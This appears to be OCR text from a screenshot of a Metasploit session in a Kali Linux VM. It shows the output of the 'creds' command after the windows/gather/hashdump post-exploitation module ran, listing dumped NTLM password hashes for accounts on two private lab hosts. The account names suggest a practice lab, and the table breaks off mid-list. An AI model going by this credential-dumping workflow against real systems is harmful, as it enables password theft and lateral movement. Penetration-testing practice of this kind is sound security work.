 kali-linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 6:36
root@kali: /home/youfan-macos
File Actions Edit View Help
msf6 post(windows/gather/hashdump) > creds
Credentials
===========
host origin service public private realm private_type
JtR Format
---- ------ ------- ------ ------- ----- ------------
----------
10.0.10.6 10.0.10.6 445/tcp (smb) Administrator 44efce164ab921caaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4 NTLM hash
nt,lm
10.0.10.6 10.0.10.6 445/tcp (smb) HelpAssistant 9adedebb5ee9e93b92bc8670f668670d:7ba4509eadb3d52dd40f09a95828b848 NTLM hash
nt,lm
10.0.10.6 10.0.10.6 445/tcp (smb) SUPPORT_388945a0 aad3b435b51404eeaad3b435b51404ee:aec198831a5d105e8ac9119930c60312 NTLM hash
nt,lm
10.0.10.11 10.0.10.11 445/tcp (smb) administrator aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b NTLM hash
nt,lm
10.0.10.11 10.0.10.11 445/tcp (smb) guest aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 NTLM hash
nt,lm
10.0.10.11 10.0.10.11 445/tcp (smb) vagrant aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b NTLM hash
nt,lm
10.0.10.11 10.0.10.11 445/tcp (smb) sshd aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0 NTLM hash
nt,lm
10.0.10.11 10.0.10.11 445/tcp (smb) sshd_server aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035 NTLM hash
nt,lm
10.0.10.11 10.0.10.11 445/tcp (smb) leia_organa aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028 NTLM hash
nt,lm
10.0.10.11 10.0.10.11 445/tcp (smb) luke_skywalker aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a NTLM hash
nt,lm
10.0.10.11 10.0.10.11 445/tcp (smb) han_solo aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951 NTLM hash
nt,lm
10.0.10.11 10.0.10.11 445/tcp (smb) artoo_detoo aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4 NTLM hash
nt,lm
10.0.10.11 10.0.10.11 445/tcp (smb) c_three_pio aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee NTLM hash